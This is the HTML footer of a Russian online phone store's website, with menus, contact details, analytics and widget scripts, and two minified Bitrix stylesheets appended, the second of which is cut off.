	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/pravovaya-informatsiya/">Правовая информация</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/include/instruktsiya-po-cookie.php">Инструкция по настройке браузера для прекращения работы с файлами cookie</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="https://msphone.ru/include/soglasie-na-poluchenie-rassylok.php?clear_cache=Y">Согласие на получение рассылок</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
																			<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88005555525">8 (800) 555-55-25</a>
										</div>
					</div>
											</div>
			<!-- /noindex -->
														</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="email blocks">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:">call@msphone.ru</a>				</div>
		
									</div>
								<!-- <div class="col-md-12 col-sm-12">
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>									</div>
		
									</div> -->
								<div class="col-md-12 col-sm-12">
									<div class="social-block">
										<div class="social__text-inner" style="font-size: 10px;
    line-height: 100%;
    color: #FFFFFF40;
    padding-bottom: 5px;">*Компания Meta Platforms Inc., владеющая социальными сетями Facebook и Instagram, по решению суда от 21.03.2022 признана экстремистской организацией, ее деятельность на территории России запрещена
</div>
<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/msphoneofficial" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/msphoneofficial" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																				<li class="whats">
				<a href="https://wa.me/79282222228" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
								<div class="ip_data col-md-12 col-sm-12">
									ИП Мелихов Вячеслав Ильич,<br>
									ИНН - 263212411072,<br>
									ОГРНИП - 304263222400108
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="line"></div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						<!-- 2026 &copy; MSPhone -->
© Компания "MS.Phone" 2003-2025г. Все права защищены					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Yoomoney" class="yoomoney"></i>
<i title="Yookassa" class="yookassa"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>					</div>
						<!-- <a href="https://aspro.ru" id="developer" class="developer" target="_blank"  title="Разработано в Аспро">
		<div class="developer__title">Разработано в</div>
					<div class="developer__logo developer__logo--svg"><i class="svg  svg-inline-developer_logo" aria-hidden="true" ><svg width="78" height="12" viewBox="0 0 78 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M77.5423 8.27471C77.237 8.99165 76.8127 9.62506 76.27 10.1749C75.7266 10.7248 75.0798 11.1668 74.3275 11.5002C73.5751 11.8329 72.7526 12 71.8593 12C70.9433 12 70.1123 11.8281 69.3656 11.4835C68.6196 11.139 67.9806 10.6858 67.4493 10.1248C66.9173 9.56381 66.505 8.92204 66.2109 8.20023C65.9169 7.47773 65.7696 6.73295 65.7696 5.96659C65.7696 5.1891 65.9226 4.43875 66.228 3.71694C66.5333 2.99443 66.9598 2.35824 67.5088 1.80835C68.0571 1.25847 68.7068 0.819258 69.4591 0.491415C70.2108 0.164269 71.034 0 71.9273 0C72.8433 0 73.6743 0.172622 74.421 0.516473C75.167 0.861021 75.806 1.31694 76.3373 1.88353C76.8693 2.45012 77.2788 3.09466 77.5671 3.81647C77.8555 4.53898 78 5.27749 78 6.03341C78 6.81091 77.8477 7.55847 77.5423 8.27471ZM74.472 4.80835C74.3586 4.43596 74.1858 4.10812 73.9541 3.82483C73.7225 3.54153 73.4341 3.31392 73.0891 3.142C72.7441 2.96937 72.3403 2.88306 71.8763 2.88306C71.4016 2.88306 70.9915 2.97216 70.6465 3.14965C70.3014 3.32784 70.0159 3.56381 69.79 3.85824C69.5633 4.15267 69.3968 4.48608 69.2898 4.85847C69.1821 5.23086 69.1283 5.61091 69.1283 6C69.1283 6.40023 69.185 6.78585 69.2983 7.15824C69.4109 7.53063 69.5803 7.86125 69.807 8.15012C70.0329 8.43898 70.3184 8.67216 70.6635 8.84965C71.0085 9.02784 71.4186 9.11694 71.8933 9.11694C72.3687 9.11694 72.781 9.02506 73.1316 8.8413C73.4823 8.65824 73.7678 8.41949 73.9881 8.12506C74.2085 7.83063 74.3728 7.49443 74.4805 7.11647C74.5875 6.73921 74.6413 6.35569 74.6413 5.96659C74.6413 5.56636 74.5846 5.18074 74.472 4.80835ZM58.9573 7.00858C58.6123 7.39142 58.1943 7.69698 57.7019 7.92529C57.2103 8.1529 56.6705 8.26636 56.0825 8.26636H54.1144V11.8998H50.8068V0.0668214H55.9975C56.5855 0.0668214 57.1281 0.186543 57.6261 0.42529C58.1235 0.664037 58.5506 0.975174 58.9063 1.358C59.2626 1.74153 59.5425 2.18074 59.7465 2.67494C59.9498 3.16984 60.0518 3.66682 60.0518 4.16659C60.0518 4.68933 59.9555 5.19745 59.7635 5.69165C59.5708 6.18585 59.3023 6.62506 58.9573 7.00858ZM56.3878 3.16636C56.1838 2.98886 55.9804 2.89977 55.7771 2.89977H54.1144V5.43341H55.8614C56.0655 5.43341 56.2546 5.34153 56.4303 5.15847C56.6053 4.97471 56.6931 4.64478 56.6931 4.16659C56.6931 3.67796 56.5911 3.34455 56.3878 3.16636ZM40.4388 2.89977H36.7245V11.8998H33.4161V0.0668214H43.7472V11.8998H40.4388V2.89977ZM20.2463 8.16682C20.4844 8.45568 20.7748 8.68608 21.1198 8.858C21.4648 9.03063 21.8524 9.11694 22.2824 9.11694C22.5084 9.11694 22.74 9.09188 22.9773 9.04176C23.2154 8.99165 23.4442 8.90812 23.6645 8.79188C23.8849 8.67494 24.0825 8.52529 24.2582 8.34153C24.4332 8.15847 24.572 7.93295 24.674 7.66636L27.3711 9.24988C27.1897 9.68353 26.9155 10.0726 26.5486 10.4165C26.1809 10.761 25.7622 11.0499 25.2932 11.2831C24.8235 11.5162 24.3205 11.6944 23.7835 11.8162C23.2458 11.9387 22.723 12 22.2144 12C21.321 12 20.5035 11.8246 19.7632 11.4752C19.0222 11.1251 18.3832 10.6608 17.8462 10.0831C17.3092 9.50534 16.8933 8.84965 16.5993 8.11671C16.3053 7.38306 16.1587 6.63898 16.1587 5.88306C16.1587 5.16125 16.2968 4.44988 16.5738 3.74965C16.8508 3.05012 17.2553 2.42227 17.7867 1.86682C18.318 1.31137 18.9627 0.861021 19.7207 0.516473C20.478 0.172622 21.343 0 22.3157 0C23.4803 0 24.4899 0.235963 25.3442 0.708585C26.1979 1.18051 26.8334 1.80557 27.252 2.58306L24.7251 4.34965C24.6117 4.06149 24.4615 3.82204 24.2752 3.63341C24.0889 3.44478 23.882 3.29443 23.656 3.18306C23.43 3.07239 23.1948 2.99443 22.9518 2.94988C22.7089 2.90603 22.4744 2.88306 22.2484 2.88306C21.773 2.88306 21.3635 2.97494 21.0185 3.158C20.6735 3.34176 20.3909 3.58051 20.1705 3.87494C19.9495 4.16937 19.7859 4.50278 19.6782 4.87517C19.5705 5.24756 19.5174 5.61647 19.5174 5.98329C19.5174 6.39466 19.579 6.78933 19.7037 7.16659C19.8284 7.54455 20.009 7.87796 20.2463 8.16682ZM7.29404 9.5833H4.08766L3.37569 11.8998H0L4.18968 0.0668214H7.20902L11.3817 11.8998H8.02302L7.29404 9.5833ZM5.69935 3.74965L4.58003 7.41647H6.76767L5.69935 3.74965Z" fill="#999999"/></svg></i></div>
			</a> -->
	<a class="copy font_xs" href="https://agency-cube.ru/">Разработано в ГИПЕРКУБ</a>
	<script>
		BX.ready(function() {
			new JDeveloper({'COLOR':'dark','SHOW_PARTNER':false,'SHOW_DEFAULT':true,'DEVELOPER':[],'SIGNED_PARAMS':'[base64].9764dfa0c5e43ecaa2335593413271181b2219255da58fd2edf85f3c1fb6da82','IS_AJAX':false,'NEED_AJAX':false});
		});
	</script>
					<div class="info_character copy font_xs">
						Сведения, представленные на сайте, в том числе цены и наличие товара, носят исключительно информационный характер. Для уточнения информации о наличии и стоимости указанных товаров и (или) услуг, пожалуйста, обращайтесь в call-центр по номеру 8 (800) 555-55-25 или к сотрудникам магазинов.
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_8gJilP'-->	<!--'end_frame_cache_8gJilP'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(87940794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/87940794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
		<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/123044/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2024-01-04 13:39:08','MODIFIED_BY':'1','TIMESTAMP_X':'2024-01-04 13:53:16','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[],'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_WHITE">
						<div class="wrap_cont">
							<div class="opener">
											</div>
						</div>
					</div>
				
					<div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Begin LeadBack code {literal} -->
<script>
    var _emv = _emv || [];
    _emv['campaign'] = 'cc7ae92e162840398447eac8';
    (function() {
        var em = document.createElement('script'); em.type = 'text/javascript'; em.async = true;
        em.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'leadback.ru/js/leadback.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(em, s);
    })();
</script>
<!-- End LeadBack code {/literal} -->
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msphone.ru/bitrix/js/ui/progressround/dist/progressround.bundle.min.css?17043649873058
body_size: 767
content:
:root{--ui-current-round-size:8px;--ui-current-round-color:#2fc6f6;--ui-current-round-bg-track-color:#edeef0;--ui-progressround-color-success:#9dcf00;--ui-progressround-bg-track-color-success:#d7f282;--ui-progressround-color-primary:#2fc6f6;--ui-progressround-bg-track-color-primary:#b0e8fa;--ui-progressround-color-danger:#ff5752;--ui-progressround-bg-track-color-danger:#ffccca;--ui-progressround-color-warning:#e5cf4d;--ui-progressround-bg-track-color-warning:#f9f0b7}.ui-progressround{display:flex;flex-direction:column;box-sizing:border-box;width:100%;transition:250ms linear all;align-items:center}.ui-progressround.ui-progressround-bg .ui-progressround-track-bar-bg{stroke:var(--ui-current-round-bg-track-color) !important}.ui-progressround-track{position:relative}.ui-progressround-track svg{display:block;transform:rotate(-90deg)}.ui-progressround-track-bar-bg{stroke:#edeef0;stroke-dashoffset:0;fill:transparent;stroke-dasharray:400%}.ui-progressround-track-bar-progress{fill:transparent;stroke:var(--ui-current-round-color) !important;transition:120ms ease-in-out}.ui-progressround-status,.ui-progressround-status-percent{order:3;text-align:center}.ui-progressround-status,.ui-progressround-status-percent,.ui-progressround-text-after,.ui-progressround-text-before{padding:0 17px 4px;color:#535c69;font:13px/16px var(--ui-font-family-secondary,var(--ui-font-family-open-sans));font-weight:var(--ui-font-weight-regular,400)}.ui-progressround-text-after{padding-left:15px;order:4}.ui-progressround-text-before{padding-right:15px;order:1}.ui-progressround-rotation svg{animation:infinite uiProgressbarRotation 2500ms linear}@keyframes uiProgressbarRotation{from{transform:rotate(-90deg)}to{transform:rotate(270deg)}}.ui-progressround-finished.ui-progressround-rotation svg{animation:none}.ui-progressround-track{order:3}.ui-progressround-text-before{padding:0 0 14px;font-size:14px;order:1}.ui-progressround-text-after{padding:9px 0 0;color:#828b95;font-size:12px;order:5}.ui-progressround-status{order:4}.ui-progressround-status-percent{color:#333;font:16px/20px var(--ui-font-family-secondary,var(--ui-font-family-open-sans));font-weight:var(--ui-font-weight-regular,400)}.ui-progressround-status-percent-incircle,.ui-progressround-status-incircle{position:absolute;top:50%;left:0;right:0;text-align:center;margin-top:-1px;transform:translateY(-50%)}.ui-progressround-bg,.ui-progressround-primary{--ui-current-round-color:var(--ui-progressround-color-primary);--ui-current-round-bg-track-color:var(--ui-progressround-bg-track-color-primary)}.ui-progressround-danger{--ui-current-round-color:var(--ui-progressround-color-danger);--ui-current-round-bg-track-color:var(--ui-progressround-bg-track-color-danger)}.ui-progressround-warning{--ui-current-round-color:var(--ui-progressround-color-warning);--ui-current-round-bg-track-color:var(--ui-progressround-bg-track-color-warning)}.ui-progressround-success{--ui-current-round-color:var(--ui-progressround-color-success);--ui-current-round-bg-track-color:var(--ui-progressround-bg-track-color-success)}

--- FILE ---
content_type: text/css
request_url: https://msphone.ru/bitrix/js/ui/popupcomponentsmaker/dist/popupcomponentsmaker.bundle.min.css?17301023738099
body_size: 1721
content:
.ui-popupcomponentmaker{position:relative;border-radius:var(--ui-border-radius-3xl,20px);box-shadow:0 12px 27px 0 rgba(0,0,0,.15);background:#f1f2f3}.ui-popupcomponentmaker .popup-window-angly--arrow{overflow:hidden;position:relative;background:#f1f2f3}@supports ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.ui-popupcomponentmaker{background:rgba(247,248,249,.88);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.ui-popupcomponentmaker .popup-window-angly--arrow{background:rgba(247,248,249,0.72);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);box-shadow:none}}.ui-popupcomponentmaker__background{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--ui-border-radius-3xl,20px);z-index:-1;pointer-events:none}.ui-popupcomponentmaker__background:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;opacity:.75}.ui-popupcomponentmaker__background:after{content:'';background-size:cover;filter:blur(48px);background-repeat:no-repeat;background-position:-240px -200px;transform:scale(1.2);background-attachment:fixed;position:absolute;top:0;bottom:0;left:-240px;width:100vw;z-index:-2}.ui-popupcomponentsmaker__header{position:relative;border-radius:var(--ui-border-radius-3xl) var(--ui-border-radius-3xl) 0 0;background-position:center top;background-size:250% auto;flex:1}.ui-popupcomponentmaker__header-content.--empty-content .ui-popupcomponentsmaker__header:before{border-radius:var(--ui-border-radius-3xl)}.ui-popupcomponentsmaker__header:before{content:'';position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(var(--ui-color-palette-black-solid-rgb),0.13);border-radius:var(--ui-border-radius-3xl) var(--ui-border-radius-3xl) 0 0}.bitrix24-light-theme .ui-popupcomponentsmaker__header:before{border:1px solid rgba(var(--ui-color-background-primary-rgb),var(--ui-opacity-20))}.bitrix24-theme-dark .intranet-settings-widget__header-name,.bitrix24-theme-default .intranet-settings-widget__header-name{color:var(--ui-color-base-90)}.ui-popupcomponentmaker__content{display:block}.ui-popupcomponentmaker__content--section{display:flex;margin-bottom:var(--ui-space-stack-sm)}.ui-popupcomponentmaker__content--section:last-child{margin-bottom:0}.ui-popupcomponentmaker__content--section-item{flex:1;position:relative;margin-right:var(--ui-space-inline-sm);background:#fff;transform:translateY(0);box-shadow:0 1px 3px 0 rgba(0,0,0,.09);border-radius:var(--ui-border-radius-lg);max-width:100%;transition:.2s}.ui-popupcomponentmaker__content--section-item.--secondary{background:rgba(255,255,255,0.75)}.ui-popupcomponentmaker__content--section-item.--secondary:hover{transform:translateY(-1px);box-shadow:0 2px 5px 0 rgba(0,0,0,.13);background:#fff}.ui-popupcomponentmaker__content--section-item:hover{transform:translateY(-1px);box-shadow:0 2px 5px 0 rgba(0,0,0,.13)}.ui-popupcomponentmaker__content--section-item.--block{flex:none;display:block}.ui-popupcomponentmaker__content--section-item.--flex-column .ui-popupcomponentmaker__content--section-item{margin-right:0;margin-bottom:var(--ui-space-stack-sm,12px)}.ui-popupcomponentmaker__content--section-item.--transparent:hover{transform:translateY(0);box-shadow:none}.ui-popupcomponentmaker__content--section-item.--flex-column .ui-popupcomponentmaker__content--section-item:last-child{margin-bottom:0}.ui-popupcomponentmaker__content--section-item.--flex-column{display:flex;flex-direction:column}.ui-popupcomponentmaker__content--section-item.--transparent{background:0;box-shadow:none}.ui-popupcomponentmaker__content--section-item.--overflow-hidden{overflow:hidden}.ui-popupcomponentmaker__content--section-item.--disabled{pointer-events:none}.ui-popupcomponentmaker__content--section-item.--awaiting{min-height:70px}.ui-popupcomponentmaker__content--section-item:last-child{margin-right:0}.ui-popupcomponentmaker__content--section-item.--transparent{background:0;box-shadow:none}.ui-popupcomponentmaker__btn,.ui-qr-popupcomponentmaker__btn{display:inline-flex;justify-content:center;align-items:center;height:var(--ui-size-lg);padding:0 var(--ui-space-inset-sm);border:1px solid transparent;box-sizing:border-box;margin:0;outline:0;color:var(--ui-color-base-90);font-family:var(--ui-font-family-secondary,var(--ui-font-family-open-sans));font-size:var(--ui-font-size-4xs);font-weight:var(--ui-font-weight-semi-bold);background-color:var(--ui-color-background-primary);box-shadow:0 1px 2px 0 rgba(0,0,0,.18);border-radius:var(--ui-border-radius-xl);text-decoration:none;white-space:nowrap;-webkit-user-select:none;user-select:none;cursor:pointer;transition:.2s}.ui-popupcomponentmaker__btn.--large,.ui-qr-popupcomponentmaker__btn.--large{height:var(--ui-size-xl2);padding:0 var(--ui-space-inset-md);border-radius:var(--ui-border-radius-xl);font-family:var(--ui-font-family-secondary,var(--ui-font-family-open-sans));font-size:var(--ui-font-size-xs);font-weight:var(--ui-font-weight-semi-bold)}.ui-popupcomponentmaker__btn.--border,.ui-qr-popupcomponentmaker__btn.--border{border:1px solid rgba(31,130,232,var(--ui-opacity-30));box-shadow:none !important;padding:0 11px}.ui-popupcomponentmaker__btn.--border-gray,.ui-qr-popupcomponentmaker__btn.--border-gray{border:1px solid rgba(82,92,105,var(--ui-opacity-20));box-shadow:none !important;padding:0 11px}.ui-qr-popupcomponentmaker__btn.--vertical{padding:17px 11px;text-align:center;font-size:var(--ui-font-size-3xs);font-weight:normal;border-radius:var(--ui-border-radius-sm);border-color:rgba(var(--ui-color-primary-rgb),var(--ui-opacity-40))}.ui-popupcomponentmaker__btn.--disabled,.ui-qr-popupcomponentmaker__btn.--disabled{opacity:var(--ui-opacity-40);pointer-events:none}.ui-popupcomponentmaker__btn:hover,.ui-qr-popupcomponentmaker__btn:hover{border-color:rgba(31,130,232,var(--ui-opacity-60));color:var(--ui-color-text-secondary);box-shadow:0 1px 2px rgba(0,0,0,.08)}.ui-popupcomponentmaker__btn.--large:not(.--border):not(.--vertical):not(.--border-gray){box-shadow:0 1px 2px rgba(0,0,0,.08)}.ui-popupcomponentmaker__btn.--large:hover:not(.--border):not(.--vertical):not(.--border-gray){border-color:transparent;color:var(--ui-color-text-primary);opacity:var(--ui-opacity-90);box-shadow:0 1px 2px rgba(0,0,0,.08)}.ui-popupcomponentmaker__btn.--success,.ui-qr-popupcomponentmaker__btn.--success{background:rgba(179,230,0,var(--ui-opacity-70));box-shadow:none;border:none !important;color:#3a3a3a}.ui-popupcomponentmaker__btn.--blue{background:#4d98e5;box-shadow:none;border:none !important;color:var(--ui-color-on-primary-alt)}.ui-popupcomponentmaker__btn.--blue:hover{background:#63a5e8}.ui-popupcomponentmaker__content--section-item:hover .ui-popupcomponentmaker__btn.--success,.ui-popupcomponentmaker__content--section-item:hover .ui-qr-popupcomponentmaker__btn.--success{background:rgba(179,230,0,var(--ui-opacity-50))}.ui-popupcomponentmaker__content--section-item:hover .ui-popupcomponentmaker__btn.--success:hover,.ui-popupcomponentmaker__content--section-item:hover .ui-qr-popupcomponentmaker__btn.--success:hover{background:rgba(179,230,0,var(--ui-opacity-70))}.ui-popupcomponentmaker__content--section-item:hover .ui-popupcomponentmaker__btn.--border,.ui-popupcomponentmaker__content--section-item:hover .ui-qr-popupcomponentmaker__btn.--border{background:rgba(255,255,255,var(--ui-opacity-40));border:1px solid rgba(31,130,232,var(--ui-opacity-40))}.ui-popupcomponentmaker__content--section-item:hover .ui-popupcomponentmaker__btn.--border:hover,.ui-popupcomponentmaker__content--section-item:hover .ui-qr-popupcomponentmaker__btn.--border:hover{background:rgba(255,255,255,var(--ui-opacity-50));border:1px solid rgba(31,130,232,var(--ui-opacity-50))}.ui-popupcomponentmaker__content--section-item:hover .ui-popupcomponentmaker__btn.--border-gray{background:rgba(255,255,255,var(--ui-opacity-30));border:1px solid rgba(82,92,105,var(--ui-opacity-30))}.ui-popupcomponentmaker__content--section-item:hover .ui-popupcomponentmaker__btn.--border-gray:hover{background:rgba(255,255,255,var(--ui-opacity-40));border:1px solid rgba(82,92,105,var(--ui-opacity-40))}

--- FILE ---
content_type: text/css
request_url: https://msphone.ru/bitrix/js/ui/popup-with-header/dist/popup-with-header.bundle.min.css?173010240825148
body_size: 4892
content:
.ui-popup-with-header__skeleton{margin-top:-17px;margin-left:-19px;	background-image: url("./images/popup-skeleton.svg"); background-repeat:no-repeat;background-size:380px 369px;height:342px !important;border-radius:var(--ui-border-radius-3xl)}.ui-popupcomponentmaker__content-wrap{padding:0 13px 13px 13px}.active-scroll .ui-popupcomponentmaker__content-wrap{padding:0 13px 0 13px;overflow:hidden;-webkit-transform:translateZ(0);border-radius:0 0 22px 22px}.ui-popup-with-header__content{height:0;overflow:hidden;scrollbar-width:thin;scrollbar-color:rgba(82,92,105,.2) transparent;transition:height .5s ease}.active-scroll .ui-popup-with-header__content{margin:0 -9px 0 0;padding:0 4px 0 0}.active-scroll .ui-popup-with-header__content .ui-popupcomponentmaker__content--section:last-child{margin-bottom:13px}.ui-popup-with-header__content::-webkit-scrollbar{width:4px}.ui-popup-with-header__content::-webkit-scrollbar-track{background-color:rgba(82,92,105,.05);margin:13px 